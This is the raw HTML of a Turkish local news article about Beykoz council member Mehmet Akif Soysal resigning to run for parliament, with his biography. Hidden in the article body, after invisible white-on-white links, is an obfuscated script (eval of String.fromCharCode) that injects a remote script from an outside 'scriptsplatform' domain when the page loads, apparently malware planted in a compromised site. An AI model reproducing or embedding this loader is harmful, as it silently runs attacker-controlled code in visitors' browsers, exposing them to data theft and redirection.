								<li><a title="Yazıyı Küçült" class="decrease-text" onclick="doSomething()"><svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M6.19983 14H8.3539L9.55389 11H14.4458L15.6458 14H17.7998L12.9998 2H10.9998L6.19983 14ZM11.9998 4.88517 13.6458 9H10.3539L11.9998 4.88517ZM3 16V22L5 22 4.99992 20H18.9999L19 22 21 22 20.9999 16H18.9999V18H4.99992L5 16 3 16Z"></path></svg> -</a></li>
							</ul>
						</div>

					
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-88285"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-88285" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-88285"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-88285"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Beykoz’da milletvekilliği için sürpriz istifa! https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Beykoz’da milletvekilliği için sürpriz istifa! https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa&text=Beykoz’da milletvekilliği için sürpriz istifa!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-88285" value="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-88285')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
              <div class="kanews-prev-post-link" hidden><a href="https://beykozguncel.com/istanbulda-beykoza-olan-ilgi-artiyor" rel="prev"></a></div>
            <div class="kanews-article-content entry-content">
        <div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p>14 Mayıs 2023 Pazar günü gerçekleştirilecek Cumhurbaşkanı ve 28. Dönem TBMM milletvekili genel seçimleri için siyasi partilerde ‘adaylık müracaatları’ yoğun bir şekilde devam ediyor.</p>
<p><img fetchpriority="high" decoding="async" onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="Beykoz’da milletvekilliği için sürpriz istifa!" class="alignnone size-full wp-image-53140 b-loaded" height="450" sizes="(max-width: 700px) 100vw, 700px" src="https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1-300x193.jpg 300w, https://beykozguncel.com/wp-content/uploads/2024/03/Untitled-1-21-1.jpg 210w" style="max-width: 100%; height: 100%;" width="700"/></p>
<p>AK Parti Genel Merkez Sivil Toplum ve Halkla İlişkiler Başkan Yardımcısı ve Beykoz Belediyesi Meclis Üyesi Mehmet Akif Soysal, Milletvekilliği Aday Adaylığı için istifa etti.</p>
<p>Mehmet Akif Soysal’ın AK Parti’den İstanbul 1. Bölge Milletvekili Aday Adayı olmak için başvurusunu gerçekleştirdiği öğrenildi.</p>
<p><img onerror="this.src='https://beykozguncel.com/wp-content/uploads/2024/02/nopic.jpg'" alt="AK Parti Genel Merkez Sivil Toplum Ve Halkla İlişkiler Başkan Yardımcısı ve Beykoz Belediyesi Meclis Üyesi Mehmet Akif Soysal" class="alignnone size-full wp-image-53139" data-src="https://beykozguncel.com/wp-content/uploads/2024/03/3-20.jpg" height="466" sizes="(max-width: 700px) 100vw, 700px" srcset="https://beykozguncel.com/wp-content/uploads/2024/03/3-20.jpg 700w, https://beykozguncel.com/wp-content/uploads/2024/03/3-20-300x200.jpg 300w" style="max-width: 100%; height: 100%;" width="700"/></p>
<h4><strong>MEHMET AKİF SOYSAL KİMDİR?</strong></h4>
<p>1979 yılında Siirt’te doğdu. Şehremini Anadolu Lisesini bitirdi. Çocukluk ve gençlik yılları Fatih’li sonrası (2004) Beykoz’lu olarak geçti.</p>
<p>Kadir Has Üniversitesinde Makro Ekonomi Finans doktorasını bitirdi. Doktora tezi “KURUMSAL YÖNETİM UYGULAMALARININ FİNANSAL PERFORMANSA ETKİLERİ ve TÜRKİYE UYGULAMASI” dır. İhtisas alanına bu tez ile birlikte “Corporate Governance”, “Kurumsallaşma” da eklenmiştir.</p>
<p>2017 yılında beri Yeni Şafak Gazetesi, Derin Ekonomi, ZRaporu dergilerinde ekonomist olarak makaleleri düzenli olarak yayımlanmaktadır. Her Cuma günü Yeni Şafak gazetesi ekonomi sayfasında bulunan köşesinde okuyucuları ile buluşmaktadır.</p>
<p>Aynı zamanda birden fazla özel şirkette yönetici ortaklık yapmaktadır. Otomotiv sektöründe yıllarca Almanlar, Japonlar, G. Koreli meslektaşlarıyla çalıştı. Uzak Doğu ile yıllarca bilişim ürünleri ile alakalı ticaret yaptı bu vesile ile Güney Çin, Taiwan, G. Kore’de uzun zamanlar geçirdi.</p>
<p>Ayrıca şu sıralar Kurumsallaşma ve Elektronik İş Akış Yönetimi üzerine çalışmalar yapmakta ve bunu kitap haline getirme çabasındadır.</p>
<p>Evli ve iki çocuk babasıdır. Profesyonel düzeyde İngilizce, memleketi münasebetiyle az da olsa Arapça bilmektedir. Türkiye Dil ve Edebiyat Derneği üyesidir.</p>
<p><span style="color: #ffffff;"><a href="https://beykozguncel.com/" style="color: #ffffff;">.</a></span></p>
<p><span style="color: #ffffff;"><a href="https://tr.wikipedia.org/wiki/Beykoz" rel="nofollow noopener" style="color: #ffffff;" target="_blank">.</a></span><script src="#"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div></div>			<div class="kanews-reading-bar">
			<div class="js-bar"></div>
			<div class="container-fluid">
				<div class="d-flex flex-wrap align-items-center justify-content-between">
					<div class="kanews-reading-bar-title truncate truncate-1 d-flex align-items-center gap-1"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"/><path d="M20 22H4a1 1 0 0 1-1-1V3a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1zm-1-2V4H5v16h14zM7 6h4v4H7V6zm0 6h10v2H7v-2zm0 4h10v2H7v-2zm6-9h4v2h-4V7z"/></g></svg>Beykoz’da milletvekilliği için sürpriz istifa!</div>
					<div class="kanews-gha d-flex">
						<a title="Yorum Yap" href="#respond"><i class="icon-comment"></i> Yorum Yap</a>
						<button class="kanews-native-share" title="Paylaş"><i class="icon-share"></i> Paylaş </button>
					</div>
				</div>
			</div>
		</div>
	      </div>
      
    </article>

              </div>
  
<div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
		
					<div class="col-12"> 
				<div id="kanews_widget_manset_1-2" class="kanews-section kanews_widget_manset_1 kanews-section-flat">
					
					<div class="kanews-slider-global kanews-slider-1" >
						<div class="col-12 no-gutter">
							<div id="kanews-slider-2" class="kanews-slider-wrapper kanews-manset-5" data-slick='{"slidesToShow":1,"asNavFor":"","arrows":true,"autoplay":true}'>
																	<div class="kanews-slide kanews-slide-pid-115805 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" class="kanews-slide-href" aria-label="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" rel="bookmark">Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115789 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Fedon geleneği bozdu! Beykoz’dan denize atladı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Fedon-gelenegi-bozdu-Beykozdan-denize-atladi-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/fedon-gelenegi-bozdu-beykozdan-denize-atladi" class="kanews-slide-href" aria-label="Fedon geleneği bozdu! Beykoz’dan denize atladı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/fedon-gelenegi-bozdu-beykozdan-denize-atladi" rel="bookmark">Fedon geleneği bozdu! Beykoz’dan denize atladı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115773 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Gürzel Beykoz&#039;da siyasi değil vicdani tercih yaptık!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Gurzel-Beykozda-siyasi-degil-vicdani-tercih-yaptik-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik" class="kanews-slide-href" aria-label="Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik" rel="bookmark">Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115766 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz Kundura, 14 Şubat Sevgililer Günü’nde aşkın farklı hâllerini bir araya getiren özel bir programla misafirlerini ağırlıyor." decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Kundura-14-Subat-Sevgililer-Gununde-askin-farkli-hallerini-bir-araya-getiren-ozel-bir-programla-misafirlerini-agirliyor-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-kundurada-14-subata-ozel-program" class="kanews-slide-href" aria-label="Beykoz Kundura’da 14 Şubat’a özel program!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-kundurada-14-subata-ozel-program" rel="bookmark">Beykoz Kundura’da 14 Şubat’a özel program!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115760 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz meclisi olağanüstü gündemle toplandı!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-meclisi-olaganustu-gundemle-toplandi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi" class="kanews-slide-href" aria-label="Beykoz meclisi olağanüstü gündemle toplandı!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi" rel="bookmark">Beykoz meclisi olağanüstü gündemle toplandı!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115754 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da iki İETT otobüsü çarpıştı! 7 yaralı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-iki-IETT-otobusu-carpisti-7-yarali-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali" class="kanews-slide-href" aria-label="Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali" rel="bookmark">Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115746 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz’da yaya ve trafik işgaline geçit yok!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-yaya-ve-trafik-isgaline-gecit-yok-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok" class="kanews-slide-href" aria-label="Beykoz’da yol ve kaldırım işgaline geçit yok!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok" rel="bookmark">Beykoz’da yol ve kaldırım işgaline geçit yok!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115724 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Dogu-Perincek-Beykozda-Suleymancilari-konusacak-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/dogu-perincek-beykozda-suleymancilari-konusacak" class="kanews-slide-href" aria-label="Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/dogu-perincek-beykozda-suleymancilari-konusacak" rel="bookmark">Doğu Perinçek, Beykoz’da Süleymancılar’ı konuşacak</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115720 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="DEVA’dan Beykoz’daki 3’lü buluşmaya tepki geldi" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/DEVAdan-Beykozdaki-3lu-bulusmaya-tepki-geldi-370x450.jpg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/devadan-beykozdaki-3lu-bulusmaya-tepki" class="kanews-slide-href" aria-label="DEVA’dan Beykoz’daki 3’lü buluşmaya tepki!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/devadan-beykozdaki-3lu-bulusmaya-tepki" rel="bookmark">DEVA’dan Beykoz’daki 3’lü buluşmaya tepki!</a></h3>																																															</div>
									</div>
									</div>
																										<div class="kanews-slide kanews-slide-pid-115736 ">
																					
		<div class="kanews-slide-thumb">
															<img width="370" height="450" src="[data-uri]" class="attachment-kanews-manset-5 size-kanews-manset-5 kanews-lazy wp-post-image" alt="Beykoz meclisi yarın olağanüstü toplanıyor!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-meclisi-yarin-olaganustu-toplaniyor-370x450.jpeg" />					</div>

																					<div class="kanews-slide-item kanews-mansetd-bottom">
																						<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																							<a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor" class="kanews-slide-href" aria-label="Beykoz meclisi yarın olağanüstü toplanıyor!"></a>
																	
											<div class="kanews-slide-overlay " ></div>
											<div class="kanews-slide-content ">
																																																																										<h3 class="kanews-slide-headline"><a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor" rel="bookmark">Beykoz meclisi yarın olağanüstü toplanıyor!</a></h3>																																															</div>
									</div>
									</div>
																								</div>
						</div>
											</div>
				</div>
			</div>
									<div class="col-12 "> 
				<div id="kanews_widget_posts_2-4" class="kanews-section kanews_widget_posts_2">
					<div class="kanews-section-heading"><h4 class="kanews-section-headline"><span>İlginizi Çekebilir</span></h4></div>
					          
          <div class="d-flex flex-wrap kanews-scroll no-gutters ">
						
                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-siyasetinde-dikkat-ceken-bulusma" class="kanews-post-href" aria-label="Beykoz siyasetinde dikkat çeken buluşma!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da 3 siyasi parti ilçe başkanı buluştu!" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-3-siyasi-parti-ilce-baskani-bulustu-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-siyasetinde-dikkat-ceken-bulusma" rel="bookmark">Beykoz siyasetinde dikkat çeken buluşma!</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/ibb-beykozda-bir-kapiyi-daha-kilitledi-engelliler-ortada-kaldi" class="kanews-post-href" aria-label="İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/IBB-Beykozda-bir-kapiyi-daha-kilitledi-Engelliler-ortada-kaldi-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">3 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/ibb-beykozda-bir-kapiyi-daha-kilitledi-engelliler-ortada-kaldi" rel="bookmark">İBB Beykoz’da bir kapıyı daha kilitledi! Engelliler ortada kaldı</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykoz-ulku-ocaklari-bagimliliga-karsi-uyardi" class="kanews-post-href" aria-label="Beykoz Ülkü Ocakları bağımlılığa karşı uyardı!"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz Ülkü Ocakları bağımlılığa karşı uyardı! (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykoz-Ulku-Ocaklari-bagimliliga-karsi-uyardi-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">4 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykoz-ulku-ocaklari-bagimliliga-karsi-uyardi" rel="bookmark">Beykoz Ülkü Ocakları bağımlılığa karşı uyardı!</a></h2>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
				</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://beykozguncel.com/gizlilik-ilkesi">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="text-4" class="footer-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1279" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" alt="" width="163" height="54"></p>
<p><i class="icon-location"></i> Kavacık Mah. Fatih Sultan Mehmet Cad. Tonoğlu İş Merkezi No:3/4 D:116 Beykoz/İSTANBUL</p>
<p><i class="icon-call"></i> 0533 767 59 59</p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b4b3afbdb9acb1a3b8b5b3ba96b1bbb7bfbaf8b5b9bb">[email&#160;protected]</a></p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ddb4b1b8a9b4aeb4b09dbfb8a4b6b2a7baa8b3beb8b1f3beb2b0">[email&#160;protected]</a></p>
</div>
		</section></div><div class="col-12 col-lg"><section id="nav_menu-5" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-99158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99158"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
